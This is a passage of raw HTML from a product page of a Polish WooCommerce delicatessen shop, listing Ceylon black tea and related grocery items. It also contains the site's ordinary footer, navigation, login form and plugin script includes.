	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6975b7367b6ab">ilość GRANORO Makaron Pełnoziarnisty Organiczny SPAGHETTI Bio 500 G</label>
	<input
		type="number"
				id="quantity_6975b7367b6ab"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode=""
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="?add-to-cart=218436" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218436" data-product_sku="8007290335005" aria-label="Dodaj &bdquo;GRANORO Makaron Pełnoziarnisty Organiczny SPAGHETTI Bio 500 G&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard color-scheme- type-product post-218416 status-publish first instock product_cat-art-spozywcze product_cat-makarony-kasze-i-ryze product_cat-makarony product_tag-550 has-post-thumbnail sold-individually purchasable product-type-simple" data-loop="6" data-id="218416">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/marella-linguine-alga-spirulina-250-g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221555 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201116_182504-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201116_182504-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_182504-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_182504-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_182504-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_182504.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/marella-linguine-alga-spirulina-250-g/" data-id="218416" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/marella-linguine-alga-spirulina-250-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218416"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/marella-linguine-alga-spirulina-250-g/" data-key="84e2975873" data-product-id="218416" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/marella-linguine-alga-spirulina-250-g/">Marella Linguine Alga Spirulina 250 G</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="?add-to-cart=218416" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218416" data-product_sku="8018338009260" aria-label="Dodaj &bdquo;Marella Linguine Alga Spirulina 250 G&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard wd-quantity color-scheme- type-product post-218494 status-publish last instock product_cat-art-spozywcze product_cat-platki product_tag-931 has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="218494">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/nestle-nestum-mel-300g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221473 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_211332-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_211332-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_211332-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_211332-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_211332-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_211332.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/nestle-nestum-mel-300g/" data-id="218494" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/nestle-nestum-mel-300g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218494"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/nestle-nestum-mel-300g/" data-key="84e2975873" data-product-id="218494" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/nestle-nestum-mel-300g/">NESTLE Naturalne płatki zbożowe z moidem 300g</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6975b73681529">ilość NESTLE Naturalne płatki zbożowe z moidem 300g</label>
	<input
		type="number"
				id="quantity_6975b73681529"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode=""
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="?add-to-cart=218494" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218494" data-product_sku="5601001228100" aria-label="Dodaj &bdquo;NESTLE Naturalne płatki zbożowe z moidem 300g&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard wd-quantity color-scheme- type-product post-218439 status-publish first instock product_cat-art-spozywcze product_cat-konserwy-i-przetwory product_cat-warzywne product_tag-974 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="218439">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/delizia-carciogambo-alla-romana-580ml/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221327 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_180500-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_180500-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_180500-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_180500-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_180500-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_180500.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/delizia-carciogambo-alla-romana-580ml/" data-id="218439" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/delizia-carciogambo-alla-romana-580ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218439"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/delizia-carciogambo-alla-romana-580ml/" data-key="84e2975873" data-product-id="218439" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/delizia-carciogambo-alla-romana-580ml/">DELIZIA Karczochy z łodygą Alla Romana 580ml</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6975b73685283">ilość DELIZIA Karczochy z łodygą Alla Romana 580ml</label>
	<input
		type="number"
				id="quantity_6975b73685283"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode=""
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="?add-to-cart=218439" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218439" data-product_sku="8001653000821" aria-label="Dodaj &bdquo;DELIZIA Karczochy z łodygą Alla Romana 580ml&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-827 -->
			
					
	</div>

</div>

</div><!-- #product-220543 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><center><div class="footer-logo" style="max-width: 50%; margin-bottom: 10px;"><img src="https://adegasobral.pl/wp-content/uploads/2020/03/logo-bia.svg"  style="margin-bottom: 10px;" /></div></center></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Przydatne linki</h5><div class="menu-stopka-container"><ul id="menu-stopka" class="menu"><li id="menu-item-221912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221912"><a href="https://adegasobral.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-221910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-221910"><a rel="privacy-policy" href="https://adegasobral.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-221911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221911"><a href="https://adegasobral.pl/moje-konto/">Moje konto</a></li>
</ul></div></div><div id="currency_switcher_widget-2" class="wd-widget widget footer-widget  ">		<form>
						<select
				name="currency"
				aria-label=""
				onchange="this.form.submit()"
			>
				<option value="PLN" selected>🇵🇱 &#122;&#322; PLN</option><option value="EUR">🇪🇺 &euro; EUR</option>			</select>
		</form>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">O nas</h5>			<div class="textwidget">Portugalskie, włoskie, greckie i inne unikatowe produkty, opowieści o winie, zapach świeżo wypiekanych portugalskich babeczek i aromatyczna kawa. Tylko u nas poczujesz jak smakuje portugalska gościnność w akompaniamencie europejskich smaków.</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://adegasobral.pl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Szukaj produktu" value="" name="s" aria-label="Search" title="Szukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Szukaj						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-glowna-nawigacja-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-221915 item-level-0" ><a href="https://adegasobral.pl/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-221914 item-level-0" ><a href="https://adegasobral.pl/sklep/" class="woodmart-nav-link"><span class="nav-link-text">Sklep</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221913 item-level-0" ><a href="https://adegasobral.pl/koszyk/" class="woodmart-nav-link"><span class="nav-link-text">Koszyk</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-221916 item-level-0" ><a href="https://adegasobral.pl/#kontakt" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista życzeń</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/">Porównaj</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://adegasobral.pl/moje-konto/">Zaloguj / Rejestracja</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Koszyk</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zamknij</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Zaloguj się</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zamknij</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Hasło&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6ebc9c415e" /><input type="hidden" name="_wp_http_referer" value="/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" />											<input type="hidden" name="redirect" value="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Zaloguj">Zaloguj</button>
				</p>

				<p class="login-form-footer">
					<a href="https://adegasobral.pl/moje-konto/lost-password/" class="woocommerce-LostPassword lost_password">Zapomniałeś/aś hasło?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Zapamiętaj mnie" aria-label="Zapamiętaj mnie" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Nie masz jeszcze konta?</p>
					<a href="https://adegasobral.pl/moje-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Załóż konto</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="fsww-modals">
    <div class="fsww-modals-container">
        <form id="fsww-refund-modal" class="fsww-refund-modal" method="post" >
            <h3>Refund Reason</h3>
            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                <textarea class="woocommerce-Input woocommerce-Input--text textarea-field" name="fsww_refund_reason" required></textarea>
            </p>

            <button type="submit" class="woocommerce-Button button">Request Refund</button>
            <button type="button" class="woocommerce-Button button" id="fsww-cancel-request">Cancel</button>
        </form>
    </div>

</div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://adegasobral.pl/sklep/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Sklep				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Moja lista życzeń">
			<a href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Lista życzeń				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Mój koszyk">
			<a href="https://adegasobral.pl/koszyk/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Koszyk				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://adegasobral.pl/moje-konto/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Moje konto				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/adegasobral.pl"}},{"@type":"ListItem","position":2,"item":{"name":"ART. SPO\u017bYWCZE","@id":"https:\/\/adegasobral.pl\/kategoria-produktu\/art-spozywcze\/"}},{"@type":"ListItem","position":3,"item":{"name":"Herbaty i napary","@id":"https:\/\/adegasobral.pl\/kategoria-produktu\/art-spozywcze\/herbaty-i-napary\/"}},{"@type":"ListItem","position":4,"item":{"name":"BATTLER Herbata czarna cejlo\u0144ska GOLDEN ELEPHANT 100g","@id":"https:\/\/adegasobral.pl\/produkt\/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/adegasobral.pl\/produkt\/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g\/#product","name":"BATTLER Herbata czarna cejlo\u0144ska GOLDEN ELEPHANT 100g","url":"https:\/\/adegasobral.pl\/produkt\/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g\/","description":"BATTLER Herbata czarna cejlo\u0144ska GOLDEN ELEPHANT","image":"https:\/\/adegasobral.pl\/wp-content\/uploads\/2020\/11\/20201110_215147.jpg","sku":"4796004231279","offers":[{"@type":"Offer","price":"36.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"36.00","priceCurrency":"PLN","valueAddedTaxIncluded":"true"},"priceCurrency":"PLN","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/adegasobral.pl\/produkt\/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g\/","seller":{"@type":"Organization","name":"Adega Sobral - Delikatesy i Winiarnia","url":"https:\/\/adegasobral.pl"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://adegasobral.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ad4f1203f145fa48841d714fdaafaf9","fragment_name":"wc_fragments_8ad4f1203f145fa48841d714fdaafaf9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/adegasobral.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/geeshop/addin/checkout_fileds/asset/js/checkout_fileds.js?ver=1769322293" id="checkout_fileds-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/adegasobral.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":220543,"title":"BATTLER%20Herbata%20czarna%20cejlo%C5%84ska%20GOLDEN%20ELEPHANT%20100g%20%E2%80%93%20Adega%20Sobral%20%E2%80%93%20Delikatesy%20i%20Winiarnia","excerpt":"BATTLER Herbata czarna cejlo\u0144ska GOLDEN ELEPHANT","featuredImage":"https:\/\/adegasobral.pl\/wp-content\/uploads\/2020\/11\/20201110_215147-768x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki 